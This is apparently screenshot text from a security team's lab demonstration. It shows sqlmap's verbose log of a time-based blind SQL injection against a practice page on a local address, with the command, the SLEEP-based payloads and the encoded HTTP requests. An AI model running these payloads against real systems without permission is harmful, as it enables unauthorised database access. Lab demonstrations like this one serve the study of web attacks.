 sqlmap - sqlmap.py -u"http://192.168.0.109/control/sqlinject/manifest_error.php?id=1" --predict-output -vvv
GET /control/sqlinject/manifest_error.php?id=1%27%20AND%20SLEEP%285%29%20AND%20%27DWqb%27%3D%27DWqb HTTP/1.1
Host: 192.168.0.109
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.3.1.73#dev (http://sqlmap.org)
Connection: close
[20:58:41] [PAYLOAD] 1' AND SLEEP(0) AND 'DWqb'='DWqb
[20:58:41] [TRAFFIC OUT] HTTP request [#59]:
GET /control/sqlinject/manifest_error.php?id=1%27%20AND%20SLEEP%280%29%20AND%20%27DWqb%27%3D%27DWqb HTTP/1.1
Host: 192.168.0.109
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.3.1.73#dev (http://sqlmap.org)
Connection: close
[20:58:41] [PAYLOAD] 1' AND SLEEP(5) AND 'DWqb'='DWqb
[20:58:41] [TRAFFIC OUT] HTTP request [#60]:
GET /control/sqlinject/manifest_error.php?id=1%27%20AND%20SLEEP%285%29%20AND%20%27DWqb%27%3D%27DWqb HTTP/1.1
Host: 192.168.0.109
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.3.1.73#dev (http://sqlmap.org)
Connection: close
[20:58:47] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
226安全团队